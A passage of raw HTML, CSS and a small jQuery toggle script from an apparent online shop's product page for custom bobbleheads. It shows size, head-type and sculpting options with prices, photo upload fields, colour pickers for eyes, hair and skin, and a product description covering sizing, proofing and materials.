                            23cm(9in Only $16 More) / Bobble Head (Only $9 More) / Faster Sculpting - $133 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG429"
                            value="39862760734756">
                            23cm(9in Only $16 More) / Bobble Head (Only $9 More) / Fastest Sculpting - $143 USD
                          </option>
                        
                      
                    </select>

                
                


   <div class="grid grid-uniform grid--small variant-wrapper">
     
       <div class="grid__item radio-wrapper- js product-form__item product-form__item-radio  Choose-Bobblehead-Size">
         <div class="single-option-radio__label" for="ProductSelect--product-template-custom1-option-0">
           Choose Bobblehead Size<span> </span>
         </div>
         
         	
         		
                 <fieldset class="single-option-radio" name="choose-bobblehead-size" id="ProductSelect--product-template-custom1-option-0">
                     
                     

                     
                     
                     <input type="radio"
                             checked="checked"
                            
                            value="15cm(6in)"
                            data-index="option1"
                            name="choose-bobblehead-size"
                            class="single-option-selector__radio"
                            id="ProductSelect--product-template-custom1-option-choose-bobblehead-size-15cm(6in)">
                     <label for="ProductSelect--product-template-custom1-option-choose-bobblehead-size-15cm(6in)"class="btn btn--small ">15cm(6in)</label>
                     

                     
                     
                     <input type="radio"
                            
                            
                            value="18cm(7in Only $8 More)"
                            data-index="option1"
                            name="choose-bobblehead-size"
                            class="single-option-selector__radio"
                            id="ProductSelect--product-template-custom1-option-choose-bobblehead-size-18cm(7in Only $8 More)">
                     <label for="ProductSelect--product-template-custom1-option-choose-bobblehead-size-18cm(7in Only $8 More)"class="btn btn--small ">18cm(7in Only $8 More)</label>
                     

                     
                     
                     <input type="radio"
                            
                            
                            value="23cm(9in Only $16 More)"
                            data-index="option1"
                            name="choose-bobblehead-size"
                            class="single-option-selector__radio"
                            id="ProductSelect--product-template-custom1-option-choose-bobblehead-size-23cm(9in Only $16 More)">
                     <label for="ProductSelect--product-template-custom1-option-choose-bobblehead-size-23cm(9in Only $16 More)"class="btn btn--small ">23cm(9in Only $16 More)</label>
                     
                 </fieldset>
               
         	
                    
        </div>
      
       <div class="grid__item radio-wrapper- js product-form__item product-form__item-radio  Head-Connection">
         <div class="single-option-radio__label" for="ProductSelect--product-template-custom1-option-1">
           Head Connection<span> : Stationary Head</span>
         </div>
         
         	 <fieldset class="single-option-radio" name="head-connection" id="ProductSelect--product-template-custom1-option-1">
             
             
               
               
               
               
             	<div class="radio-thumb stationary_head">
                  <div class="radio-thumb-inner">
                    <div class="radio-image">
                     <input type="radio"
                             checked="checked"
                            
                            value="Stationary Head"
                            data-index="option2"
                            name="head-connection"
                            class="single-option-selector__radio"
                            id="ProductSelect--product-template-custom1-option-head-connection-Stationary Head">
                      <label for="ProductSelect--product-template-custom1-option-head-connection-Stationary Head"class="btn btn--small ">
                        <span class="for-media">Stationary Head</span>
                        <span class="for-label">
                          
                            Stationary Head
                            
                        </span>
                      </label>
                    </div>
                  </div>
               </div>
           
               
               
               
               
             	<div class="radio-thumb bobble_head">
                  <div class="radio-thumb-inner">
                    <div class="radio-image">
                     <input type="radio"
                            
                            
                            value="Bobble Head (Only $9 More)"
                            data-index="option2"
                            name="head-connection"
                            class="single-option-selector__radio"
                            id="ProductSelect--product-template-custom1-option-head-connection-Bobble Head (Only $9 More)">
                      <label for="ProductSelect--product-template-custom1-option-head-connection-Bobble Head (Only $9 More)"class="btn btn--small ">
                        <span class="for-media">Bobble Head (Only $9 More)</span>
                        <span class="for-label">
                          
                            Bobble Head
                            
                        </span>
                      </label>
                    </div>
                  </div>
               </div>
           
           </fieldset>
           <!-- First person  -->
           <div class="product-form-upload person-photo cart">
             <label>Upload your photo: </label>
             
             <div class="full-body person-box">
              <label for="full_photo_1">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/full_body.png?v=1644234643" class="show-image">
                <img src="" class="display-image" style="display: none;">
                <input type="button" value="REMOVE" class="btnRemove" style="display: none;">
              </label>
              <input type="file" class="file-common" name="properties[full-body]" accept="image/*" id="full_photo_1" style="display: none;">
              <h5>Full Body<span>*</span></h5>
            </div>
             
             <div class="front-photo">
               <label for="first_photo_1">
                 <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/front-side.png?v=1644231631" class="show-image">
                 <img src="" class="display-image" style="display: none;">
                 <input type="button" value="REMOVE" class="btnRemove" style="display: none;">
               </label>
               <input type="file" class="file-common" name="properties[Front-photo]" accept="image/*" id="first_photo_1" style="display: none;">
               <h5>Front<span>*</span></h5>
             </div>
             <div class="right-photo">
               <label for="first_photo_2">
                 <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/right-side.png?v=1644231632" class="show-image">
                 <img src="" class="display-image" style="display: none;">
                 <input type="button" value="REMOVE" class="btnRemove" style="display: none;">
               </label>
               <input type="file" class="file-common" name="properties[rightside-photo]" accept="image/*" id="first_photo_2" style="display: none;">
               <h5>Right Side<span></span></h5>
             </div>
             <p class="photos-delete">*The photos will be deleted after the product is shipped*</p>
           </div>
           <a href="javascript:void(0);" class="cmore-options btn down" id="eye_hair_skin_1">Click &amp; Select More Options</a>
           <div class="custom_options" id="ehs_option_1" style="display:none;">
              <div class="custom_options_row">
              <div class="custom_options_head">
                <h4 class="custom_option_label"> 
                  Your Eye Color:<span class="custom_js_value" ></span>
                </h4>
              </div>
              <div class="custom_options_content">
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Eyes Color]" value="E01 Gray"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E01-Gray.png?v=1612756630');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Eyes Color]" value="E02 Light Blue"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E02-Light-Blue.jpg?v=1612756630');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Eyes Color]" value="E03 Blue"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E03-Blue.jpg?v=1612756630');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Eyes Color]" value="E04 Hazel"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E04-Hazel.jpg?v=1612756630');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Eyes Color]" value="E05 Black"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E05-Black.jpg?v=1612756630');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Eyes Color]" value="E06 Light Brown"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E06-Light-Brown.jpg?v=1612756630');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Eyes Color]" value="E07 Dark Brown"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E07-Dark-Brown.jpg?v=1612756630');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Eyes Color]" value="E08 Green"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E08-Green.jpg?v=1612756630');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Eyes Color]" value="Same as my picture"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-as-picture.jpg?v=1612756630');"></span>
                  </label>
                </div>
              </div>
            </div>
              <div class="custom_options_row">
                <div class="custom_options_head">
                  <h4 class="custom_option_label"> 
                    Your Hair Color:<span class="custom_js_value" ></span>
                  </h4>
                </div>
                <div class="custom_options_content">
                  <div class="single_item">
                    <label>
                      <input type="radio" name="properties[Your Hair Color]" value="H01 White"> 
                      <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H01-White.jpg?v=1612757025');"></span>
                    </label>
                  </div>
                  <div class="single_item">
                    <label>
                      <input type="radio" name="properties[Your Hair Color]" value="H02 Dark Gray"> 
                      <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H02-Dark-Gray.jpg?v=1612757108');"></span>
                    </label>
                  </div>
                  <div class="single_item">
                    <label>
                      <input type="radio" name="properties[Your Hair Color]" value="H03 Blonde"> 
                      <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H03-Blonde.jpg?v=1612757025');"></span>
                    </label>
                  </div>
                  <div class="single_item">
                    <label>
                      <input type="radio" name="properties[Your Hair Color]" value="H04 Brown"> 
                      <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H04-Brown.jpg?v=1612757025');"></span>
                    </label>
                  </div>
                  <div class="single_item">
                    <label>
                      <input type="radio" name="properties[Your Hair Color]" value="H05 Med Blonde"> 
                      <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H05-Med-Blonde.jpg?v=1612757024');"></span>
                    </label>
                  </div>
                  <div class="single_item">
                    <label>
                      <input type="radio" name="properties[Your Hair Color]" value="H06 Fiery Red"> 
                      <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H06-Fiery-Red.jpg?v=1612757025');"></span>
                    </label>
                  </div>
                  <div class="single_item">
                    <label>
                      <input type="radio" name="properties[Your Hair Color]" value="H07 Dark Brown"> 
                      <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H07-Dark-Brown.jpg?v=1612757025');"></span>
                    </label>
                  </div>
                  <div class="single_item">
                    <label>
                      <input type="radio" name="properties[Your Hair Color]" value="H08 Black"> 
                      <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H08-Black.jpg?v=1612757025');"></span>
                    </label>
                  </div>
                  <div class="single_item">
                    <label>
                      <input type="radio" name="properties[Your Hair Color]" value="H09 No Hair"> 
                      <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H09-No-Hair.jpg?v=1612757025');"></span>
                    </label>
                  </div>
                  <div class="single_item">
                    <label>
                      <input type="radio" name="properties[Your Hair Color]" value="Same as my picture"> 
                      <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-as-picture.jpg?v=1612756630');"></span>
                    </label>
                  </div>
                </div>
              </div>
              <div class="custom_options_row">
              <div class="custom_options_head">
                <h4 class="custom_option_label"> 
                  Your Skin Color:<span class="custom_js_value" ></span>
                </h4>
              </div>
              <div class="custom_options_content">
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Skin Color]" value="S01 Light caucasian"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S01-Light-caucasian.jpg?v=1612757609');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Skin Color]" value="S02 Pinkish pale"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S02-Pinkish-pale.jpg?v=1612757609');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Skin Color]" value="S03 Light hispanic"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S03-Light-hispanic.jpg?v=1612757609');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Skin Color]" value="S04 Dark Hispanic"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S04-Dark-Hispanic.jpg?v=1612757609');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Skin Color]" value="S05 Dark African"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S05-Dark-African.jpg?v=1612757609');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Skin Color]" value="S06 Medium African&East Indian"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S06-Medium-African-East-Indian.jpg?v=1612757609');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Skin Color]" value="S07 Light African"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S07-Light-African.jpg?v=1612757609');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Skin Color]" value="S08 Light asian"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S08-Light-asian.jpg?v=1612757609');"></span>
                  </label>
                </div>
           <!--     <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Skin Color]" value="Same as my picture"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-as-picture.jpg?v=1612756630');"></span>
                  </label>
                </div> -->
              </div>
            </div>
           </div>
           <!-- End of First person  -->
                    
        </div>
      
       <div class="grid__item radio-wrapper- js product-form__item product-form__item-radio  Sculpting">
         <div class="single-option-radio__label" for="ProductSelect--product-template-custom1-option-2">
           Sculpting<span> </span>
         </div>
         
         	
                <fieldset class="single-option-radio" name="sculpting" id="ProductSelect--product-template-custom1-option-2">
                   
                   

                   
                   

                   <input type="radio"
                           checked="checked"
                          
                          value="Standard Sculpting"
                          data-index="option3"
                          name="sculpting"
                          class="single-option-selector__radio"
                          id="ProductSelect--product-template-custom1-option-sculpting-Standard Sculpting">
                   <label for="ProductSelect--product-template-custom1-option-sculpting-Standard Sculpting"class="btn btn--small ">Standard Sculpting</label>
                   

                   
                   

                   <input type="radio"
                          
                          
                          value="Faster Sculpting"
                          data-index="option3"
                          name="sculpting"
                          class="single-option-selector__radio"
                          id="ProductSelect--product-template-custom1-option-sculpting-Faster Sculpting">
                   <label for="ProductSelect--product-template-custom1-option-sculpting-Faster Sculpting"class="btn btn--small ">Faster Sculpting</label>
                   

                   
                   

                   <input type="radio"
                          
                          
                          value="Fastest Sculpting"
                          data-index="option3"
                          name="sculpting"
                          class="single-option-selector__radio"
                          id="ProductSelect--product-template-custom1-option-sculpting-Fastest Sculpting">
                   <label for="ProductSelect--product-template-custom1-option-sculpting-Fastest Sculpting"class="btn btn--small ">Fastest Sculpting</label>
                   
               </fieldset>
         	
                    
        </div>
      
   </div>


<!-- <div class="product-form-upload person-photo cart">
  <label>Upload your photo: </label>
  <div class="front-photo">
    <label for="first_photo_1">
      <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/front-side.png?v=1644231631" class="show-image">
      <img src="" class="display-image" style="display: none;">
      <input type="button" value="REMOVE" class="btnRemove" style="display: none;">
    </label>
    <input type="file" class="file-common" name="first_photo_1" accept="image/*" id="first_photo_1" style="display: none;">
    <h5>Front<span>*</span></h5>
  </div>
  <div class="right-photo">
    <label for="first_photo_2">
      <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/right-side.png?v=1644231632" class="show-image">
      <img src="" class="display-image" style="display: none;">
      <input type="button" value="REMOVE" class="btnRemove" style="display: none;">
    </label>
    <input type="file" class="file-common" name="first_photo_2" accept="image/*" id="first_photo_2" style="display: none;">
    <h5>Right Side<span>*</span></h5>
  </div>
</div> -->

<!-- <div class="product-form__item product-form__item--logo">            
  <span for="custom_photo">Upload Photo 1 * (Upload your head photo or only your HD full-body photo)</span>
  <input id="custom_photo" type="file" name="properties[full-body]" class="product-form__input cst_preview" accept=".jpg,.jpeg,.gif,.png" >
  <div class="cst_img">
  </div>
</div> 
<div class="product-form__item product-form__item--logo">            
  <span for="custom_photo">Upload Photo 2(Upload your favorite custom photo)</span>
  <input id="custom_photo" type="file" name="properties[favorite photo]" class="product-form__input cst_preview" accept=".jpg,.jpeg,.gif,.png" >
  <div class="cst_img">
  </div>
</div> -->


<div class="custom_options">
  
  
  <div id="hulkapps_custom_options_6881948008484"> </div>
  <div class="custom_options_row">
    <span for="base-inscription"><span style="color:#F00">Limited Time Free</span> Base Inscription(Up to 25 letters)</span>
    <input id="base-inscription" type="text" name="properties[Base Inscription]">
  </div>
  <div class="custom_options_row">
    <span for="special-request">Special Request For Bobblehead(size,colors,accessories,etc) </span>
    <textarea id="special-request" name="properties[Special Request ]"></textarea>
  </div>
  <div class="custom_options_row">
    <p class="line-item-property__field">
      <label>Sculpting Time</label><br>
      <select id="sculpting-options" name="properties[Sculpting Options]">
        <option value="Standard Sculpting">Standard Sculpting 10-14 Business Days(Free Proofing and Revisions Included)</option>
        <option value="Faster Sculpting">Faster Sculpting 5-7 Business Days(Free Proofing and Revisions Included)(+$9.00)</option>
       <option value="Fastest Sculpting">Fastest Sculpting 3 Business Days(No Proofing)(+$19.00)</option> 
      </select>
    </p>
  </div>

  <div class="price-wrapper " data-price-container2>
    <div>
    
    <span id="ProductPrice2"
          class="product-single__price"
          itemprop="price"
          content="99.0"
          >
      $99
    </span>
    
    <span id="PriceA11y" class="visually-hidden" >Regular price</span>
    <span class="product-single__price--wrapper hide" aria-hidden="true">
      <span id="ComparePrice" class="price-compare product-single__price--compare-at"></span>
    </span>
    <span id="ComparePriceA11y" class="visually-hidden" aria-hidden="true">Sale price</span>
    
    
    </div>
    
  </div>
  <meta itemprop="priceCurrency" content="USD">
  <link itemprop="availability" href="http://schema.org/InStock">
</div>

<style>
    .front-photo, .right-photo, .full-body {
		display:inline-block;
      width: 85px;
      margin-right: 20px;
    }
    .front-photo label,
    .right-photo label,
    .full-body label{
      position: relative;
      width: 100%;
      float: block;
      position: relative;
    }
    .front-photo label img.display-image,
    .right-photo label img.display-image,
   	.full-body label img.display-image{
      height: 85px;
      width: 100%;
      object-fit: cover;
    }
    input.btnRemove {
      opacity: 1;
      position: absolute;
      font-size: 0px;
      height: 14px;
      width: 14px !important;
      line-height: 0 !important;
      background-color: red;
      border: none;
      border-radius: 50%;
      background-image: url("https://cdn.shopify.com/s/files/1/0067/6934/4548/files/closepng.png?v=1665927566");
      background-size: 6px;
      background-repeat: no-repeat;
      background-position: center center;
      right: -2px;
      top: -2px;
      padding: 0px;
    }
    .file-common {
      width: 100% !important;
      height: 50px;
      z-index: 99;
      position: absolute;
      opacity: 0;
    }
    .front-photo h5, 
    .right-photo h5,
   	.full-body h5{
      text-align: center;
      font-size: 13px;
      line-height: normal;
      font-weight: 400;
    }
   @media (max-width:575px){
  	.front-photo, 
    .right-photo,
    .full-body,
    .person-box{
      margin-right: 6px;
    }
  }
  </style>

<style>
  .product-form__item.product-form__item--logo {
    max-width: 300px;
}
  .custom_options_row {
    margin-bottom: 10px;
  }
  .custom_options_content {
    display: flex;
    flex-wrap: wrap;
  }
  .custom_options	label {
    position: relative;
    width: 100%;
    height: 100%;
    margin-bottom:0;
    display:block;
  }

  .custom_options label span {
    position: absolute;
    left: 3px;
    right: 3px;
    top: 3px;
    background-image: url(https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E01-Gray.png?v=1612756630);
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    height: 42px;
    width: 42px;
  }
  .custom_option_label {
    margin-bottom: 5px;
  }
  .custom_options .single_item {
    width: 50px;
    height: 50px;
    border: 1px solid;
    margin-right: 4px;
    margin-bottom:5px;
  }

  .custom_options .single_item input {
    position: absolute;
    left: 0;
    right: 0;
    height: 100%;
    width: 100%;
    z-index: 5;
    opacity: 0;
    cursor:pointer;
  }
  .custom_options label input:checked {
    background: red !important;
  }
  span.custom_js_value {
    font-weight: normal !important;
    font-size: 14px;
    padding-left: 8px;
  }
  input#custom_photo {
    background: whitesmoke;
  }
  textarea#special-request,
  input#base-inscription {
    width: 100%;
    min-width: 250px;
    max-width: 415px;
    color: black;
    background: white;
    border: 1px solid #A0A0A0;
    border-radius: 4px;
  }
  textarea#special-request:hover,
  input#base-inscription:hover {
    border: 1px solid black;
}
  .single_item label input:checked ~ span  {
    outline:3px black;
  }
  p.photos-delete {
    color: red;
}
/*Added By me*/
  .custom_options_row span {
    cursor: default;
}
  .product-single__price, .product-single__price--compare-at {
    font-size: 18px;
    /* margin-right:24px */
}
  .price-wrapper span:last-child {
    padding-left: 10%;
}
  .price-wrapper .hulk-review-total {
    padding-left: 5px !important;
}
  
input#custom_photo {
    cursor: pointer;
}
::-webkit-file-upload-button {
    cursor: pointer;
}
 .product-form__item.product-form__item--logo {
    padding: 2% 0%;
}
fieldset.single-option-radio {
    padding-top: 2%;
}
h4.custom_option_label {
    padding-bottom: 2%;
}
  .product-single__form .product-form__item:not(.product-form__item-radio) {
    margin-bottom: unset;
}
  .grid__item.radio-wrapper.js.product-form__item.product-form__item-radio {
    min-width: 100%;
}
.product-single__quantity.product-form__item {
    max-width: 20%;
}
 .qty-container .qty-adjust {
    display: inherit;
}

input#Quantity, .qty-adjust {
    background: white;
    border: 1px solid #dedede;
}
 .product-single__quantity.product-form__item {
    margin-bottom: 4% !important;
}
 input[type="radio"]:checked+span {
    box-shadow: 0 0 0 3px #5600e3;
    -webkit-box-shadow: 0 0 0 3px #5600e3;
} 
</style>

<script>
   $(document).ready(function() {
     $("#eye_hair_skin_1").click(function(){
       var css = $("#ehs_option_1").css("display");
       if(css === "none"){
         $("#ehs_option_1").css("display", "block");
         $(this).addClass("c_up").removeClass("down");
       }else if(css === "block"){
         $("#ehs_option_1").css("display", "none");
         $(this).addClass("down").removeClass("c_up");
       }
     });
   });
</script>
                

                    <div class="product-single__add-to-cart product-single__add-to-cart--full-width">
                      <button type="submit" name="add" id="AddToCart--product-template-custom1"
                               class="btn btn--buy btn--add-to-cart"
                               >
                        <span class="btn__text">
                          
<!--                             <span class="fas fa-shopping-bag button-cart-icon"></span> -->
                          <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-cartbag" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M8 11.01V11M16 11.01V11M16 8V7C16 5.93913 15.5786 4.92172 14.8284 4.17157C14.0783 3.42143 13.0609 3 12 3C10.9391 3 9.92172 3.42143 9.17157 4.17157C8.42143 4.92172 8 5.93913 8 7V8H6.84027C5.80009 8 4.93356 8.79732 4.84718 9.83391L4.18051 17.8339C4.08334 18.9999 5.00352 20 6.1736 20H17.8264C18.9965 20 19.9167 18.9999 19.8195 17.8339M16 8H17.1597C18.1999 8 19.0664 8.79732 19.1528 9.83391L19.5 14M16 8H12" stroke="#000000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
                            <span class="fas fa-clock button-soldout-icon"></span>
                          
                          <span class="btn__add-to-cart-text">
                            
                              Add to Cart
                            
                          </span>
                        </span>
                      </button>
                      
                    </div>
                  <input type="hidden" name="product-id" value="6881948008484" /><input type="hidden" name="section-id" value="product-template-custom1" /></form>  
                
              </div>
              
              
              <span class="hidden-timer">  </span>

                
              
             
		<!--	<img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/safe.png?v=1616068971"> -->
              
                
            </div>
          </div>

      </div><!-- /.grid -->
      
      
        <div class="mb">
          <div id="videoswipper">
          <!-- 数据直接写在HTML中 -->
            <ul>
              <ul>
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-4_medium.jpg?v=1739965573"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/women-1_2_medium.png?v=1753877947"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-5_medium.jpg?v=1739965574"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/men-1_medium.png?v=1753878071"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-2_medium.jpg?v=1739965571"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-6_medium.jpg?v=1739965572"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/4_6cdf0abb-43f7-41aa-ac6f-d1119dbd34c0_medium.jpg?v=1739949607"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/1_e9f95345-8838-408c-bbdb-4cfeeff85bab_medium.jpg?v=1739949606"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-1_medium.jpg?v=1739965574"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people_medium.jpg?v=1739965574"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/graduation_medium.jpg?v=1739965573"></li>
                  
                
              </ul>
            </ul>
          </div>
        </div> 
            
      <div class="large--one-whole">
      	<div class="product-single__meta">
          
          
                <div class="product-single__description rte" itemprop="description">
                  <div class="descri">
<div class="descri">
<strong><span style="color: #ff0000;">Description</span></strong><br><span style="color: #ff0000;">•<strong>Since this is full-body customization, You can upload HD full-body photos, or you can upload HD head photos plus your favorite custom photos. Whatever you can imagine, we can do it.</strong></span>
</div>
<div class="descri"><span style="color: #ff0000;"><strong><span lang="EN-US">As shown in the photos below:</span></strong></span></div>
<div style="text-align: start;" class="descri"><img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/100_Custom-3_5906d2cf-6880-4d91-80cc-2302a7a66186.jpg?v=1695214439" alt=""></div>
<div class="descri">
<p class="title"><span style="color: #ff2a00;"><strong>•Bobblehead Size</strong></span></p>
<p class="title">•The size is the stature of the person standing from head to toe, most of our bobbleheads are between 6-9inches. Other sizes, please <a href="mailto:service@bobblegifts.com">contact us</a>.</p>
<p class="title"><img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/BobbleheadSize-XIUG_9a4beb91-c4c1-4235-8a92-09c697db006c.jpg?v=1695214460" alt=""></p>
</div>
<div class="descri">
<p data-mce-fragment="1" class="title"><img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/SimilarityComparisonPhoto_95533ab8-f0f5-489d-8e2e-4d276604f10c.jpg?v=1695214496" alt=""></p>
<p data-mce-fragment="1" class="title"><img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/test-5-1_16fa6f5a-8b4e-4fa0-ab98-00ef60d31e93.gif?v=1695214516" alt=""></p>
</div>
<div class="descri"><br></div>
<div class="descri">
<p class="title"><img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/test-6_1610df52-baea-46c1-8505-c83d1d718394.jpg?v=1695214537" alt=""></p>
</div>
<div class="descri">
<p class="title"><img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/OurCustomerShow_74f0305b-e286-49f8-bdbb-c57b3c0424cd.jpg?v=1695214557" alt=""></p>
</div>
<div class="descri"><span style="color: #ff0000;"><strong><span lang="EN-US">Special Note</span></strong></span></div>
<div class="descri"><strong><span style="color: #ff0000;">If you have other customization requirements. Other customized photos can be emailing the images to <a href="mailto:service@bobblegifts.com">service@bobblegifts.com</a> . A high-resolution image will work best. Please include your order number with your email. You are our priority, we will strive to make you happy and provide 100% satisfactory service.</span></strong></div>
<div class="descri"><br></div>
<div class="descri">
<p class="title">•The Stationary Head can make for any hairstyles, and the Bobble Head only can make short hairstyles.</p>
<p class="title"><span style="color: #ff2a00;"><strong>Bobblehead Free Accessories</strong></span><br></p>
<p class="title">•Small accessories on the promised product will not charge any extra fees, such as helmets, hats, glasses, sunglasses, base inscription, etc.</p>
<p class="title"><span style="color: #ff2a00;"><strong>Bobblehead Proofing Service</strong></span></p>
<p class="title">•Proofing is the utmost important process to ensure the best likeness and highest quality of your custom bobbleheads, you will have a 100% satisfactory proofing service.</p>
<p class="title">•If modifications are required please reply us within 48 hours, or we will deem no change is required to continue the production, to avoid further delay, while the products cannot be modified for those replies over 48 hours.</p>
<p class="title">•The ship out date of your bobblehead is directly affected by the amount of changes you might request.</p>
</div>
<div class="descri">
<p class="title"><span style="color: #ff2a00;"><strong>•Bobblehead Material</strong></span><br></p>
<p class="title">•We use polymer clay that meets the highest industry standards, it's a non-toxic, multi-color, and environmentally friendly convertible material that makes your bobblehead very alive-looking.</p>
<p class="title">•The complexion is unable to be made 100% the same as a real person, as the characteristics of polymer clay and the actual color after baking will be darker than what you have seen in the picture.</p>
</div>
</div>
<div id="gtx-trans" style="position: absolute; left: 4px; top: 3353px;">
<div class="gtx-trans-icon"><br></div>
</div>
                </div>
              
              
              <div class="product-info-box-img phone-only">
                <div class="d-flex">
                  <div class="prouct-info-icon-box">
                    <div class="piib-box">
                      <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/shield.png?v=1644404145" alt="Pay by Paypal or Credit Card">
                      <span>Pay by Paypal or Credit Card</span>
                    </div>
                  </div>
                  <div class="prouct-info-icon-box">
                    <div class="piib-box">
                      <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/flag.png?v=1644404145" alt="Good Service">
                      <span>Good Service</span>
                    </div>
                  </div>
                  <div class="prouct-info-icon-box">
                    <div class="piib-box">
                      <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/done.png?v=1644404145" alt="Quality Guaranteed">
                      <span>Quality Guaranteed</span>
                    </div>
                  </div>	
                  <div class="prouct-info-icon-box">
                    <div class="piib-box">
                      <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/delivery-truck.png?v=1644404145s" alt="No Hassle">
                      <span>No Hassle</span>
                    </div>
                  </div>
                </div>
              </div>

              
                <!-- /snippets/social-sharing.liquid -->



  <div class="social-sharing inline-list mb-0">

    
      <a target="_blank" href="//www.facebook.com/sharer.php?u=https://www.bobblegifts.com/products/fully-custom-policeman-bobblehead-with-police-dog" class="btn-facebook btn btn--small" title="Share on Facebook">
        <span class="fab fa-facebook-f" aria-hidden="true"></span>
